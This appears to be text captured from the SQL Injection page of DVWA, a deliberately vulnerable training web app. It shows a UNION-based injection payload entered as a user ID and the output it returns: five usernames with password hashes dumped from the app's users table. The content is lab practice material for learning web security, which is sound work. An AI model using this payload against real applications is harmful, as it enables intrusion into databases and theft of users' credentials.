 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=2 union select user,password from dvwa.users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and 1=2 union select user,password from dvwa.users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' and 1=2 union select user,password from dvwa.users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and 1=2 union select user,password from dvwa.users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and 1=2 union select user,password from dvwa.users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99